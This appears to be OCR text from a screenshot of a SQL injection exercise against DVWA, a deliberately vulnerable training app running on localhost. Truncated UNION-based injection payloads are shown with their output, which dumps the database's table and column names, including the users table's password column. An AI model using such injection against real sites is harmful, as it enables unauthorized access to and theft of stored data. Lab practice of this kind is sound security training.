 Activities
Emacs
Fri 10:02
3.29
emacs@archman
File Edit Options Buffers Tools Help
|def|dvwa|guestbook|comment_id|1| |NO|smallint| | |5|0| | |smallint(5) unsigned|PRI|auto_increment|select,insert,update,references||$
|def|dvwa|guestbook|comment|2| |YES|varchar|300|300| | |latin1|latin1_swedish_ci|varchar(300)|||select,insert,update,references||$
|def|dvwa|guestbook|name|3| |YES|varchar|100|100| | |latin1|latin1_swedish_ci|varchar(100)|||select,insert,update,references||$
|def|dvwa|users|avatar|6| |YES|varchar|70|70| | |latin1|latin1_swedish_ci|varchar(70)|||select,insert,update,references||$
|def|dvwa|users|failed_login|8| |YES|int| | |10|0| | |int(3)|||select,insert,update,references||$
|def|dvwa|users|first_name|2| |YES|varchar|15|15| | |latin1|latin1_swedish_ci|varchar(15)|||select,insert,update,references||$
|def|dvwa|users|last_login|7|CURRENT_TIMESTAMP|NO|timestamp| | | | | | |timestamp||on update CURRENT_TIMESTAMP|select,insert,update,referenc
|def|dvwa|users|last_name|3| |YES|varchar|15|15| | |latin1|latin1_swedish_ci|varchar(15)|||select,insert,update,references||$
|def|dvwa|users|password|5| |YES|varchar|32|32| | |latin1|latin1_swedish_ci|varchar(32)|||select,insert,update,references||$
|def|dvwa|users|user_id|1|0|NO|int| | |10|0| | |int(6)|PRI||select,insert,update,references||$
|def|dvwa|users|user|4| |YES|varchar|15|15| | |latin1|latin1_swedish_ci|varchar(15)|||select,insert,update,references||$
schema
Fundamental (1,0) :All
Beginning of buffer
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio
MySQL :: MySQL 5.7 Refe
information schema - How
localhost:32770/vulnerabilities/sqli/?id='+UNION+ALL++S
140%
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|guestbook|comment_id|1| |NO|smallint| | |5|0| | |smallint(5)
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|guestbook|comment|2| |YES|varchar|300|300| | |latin1|latin1_
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|guestbook|name|3| |YES|varchar|100|100| | |latin1|latin1_swe
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|users|user_id|1|0|NO|int| | |10|0| | |int(6)|PRI||select,ins
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|users|first_name|2| |YES|varchar|15|15| | |latin1|latin1_swe
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|users|last_name|3| |YES|varchar|15|15| | |latin1|latin1_swed
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|users|user|4| |YES|varchar|15|15| | |latin1|latin1_swedish_c
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|users|password|5| |YES|varchar|32|32| | |latin1|latin1_swedi
ID: ' UNION ALL  SELECT NULL, CONCAT('|',IFNULL(CAST(TABLE_CATALOG       AS CHA
First name:
Surname: |def|dvwa|users|avatar|6| |YES|varchar|70|70| | |latin1|latin1_swedish
ID: ' UNION ALL  SELECT NULL, CONCAT('|',
First name:
Surname: |def|dvwa|users|last_login|7|CUR
ID: ' UNION ALL  SELECT NULL, CONCAT('|',
First name:
Surname: |def|dvwa|users|failed_login|8|
More Information
http://www.securiteam.com/securityreviews/5DP0
YOUR
favourite